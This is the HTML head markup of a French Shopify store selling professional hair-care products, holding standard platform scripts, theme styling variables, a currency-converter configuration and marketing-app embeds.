<meta name="twitter:title" content="Dahlia Color – Cosmétique capillaire pro depuis 1998">
<meta name="twitter:description" content="Experts capillaires depuis 1998, Dahlia Color offre des soins professionnels de haute qualité à prix justes. Ici, vous achetez un produit, pas un logo.">


    <script src="//dahlia-color.com/cdn/shop/t/24/assets/constants.aio.min.js?v=95764842049844441521764761387" defer="defer"></script>
    <script src="//dahlia-color.com/cdn/shop/t/24/assets/pubsub.aio.min.js?v=76876981582540689071764761424" defer="defer"></script>
    <script src="//dahlia-color.com/cdn/shop/t/24/assets/global.aio.min.js?v=138541284733989959611764761400" defer="defer"></script>
    
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/96556450133/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9ebce6c934759b5f4512566383eb4f08">
<meta id="in-context-paypal-metadata" data-shop-id="96556450133" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":96556450133,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/96556450133","merchantName":"DAHLIA COLOR","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"DAHLIA COLOR","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9ebce6c934759b5f4512566383eb4f08","betas":["rich-media-storefront-analytics"],"domain":"dahlia-color.com","predictiveSearch":true,"shopId":96556450133,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pxcapi-j1.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Live 🟢","id":189937811797,"schema_name":"Shrine","schema_version":"1.9.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dahlia-color.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//dahlia-color.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//dahlia-color.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//dahlia-color.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//dahlia-color.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":96556450133,"offset":3600,"reqid":"29f1934b-d052-47ca-baad-1d7fb8977d49-1769006711","pageurl":"dahlia-color.com\/?qkttz\/p1720246.html","u":"028f7a2cba72","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dahlia-color.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dahlia-color.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://dahlia-color.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://dahlia-color.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//dahlia-color.com/cdn/shop/t/24/compiled_assets/scripts.js?v=2866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

        :root {
          --font-heading-family: "Bebas Neue", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 100, 56, 24;
        --color-base-accent-1: 100, 56, 24;
        --color-base-accent-2: 235, 225, 216;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #643818;
        --gradient-base-accent-2: #ebe1d8;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 12px;
        --buttons-radius-outset: 13px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 12px;
        --inputs-small-radius: 4.8px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 13px;

        --variant-pills-radius: 12px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//dahlia-color.com/cdn/shop/t/24/assets/base.aio.min.css?v=7970974694641295431764761306" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//dahlia-color.com/cdn/shop/t/24/assets/component-predictive-search.aio.min.css?v=171291783655481206461764761365"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "{{amount_with_comma_separator}}€ HT", money_with_currency_format: "{{amount_with_comma_separator}} € HT", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SB9xhi/klaviyo.js?company_id=SB9xhi"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







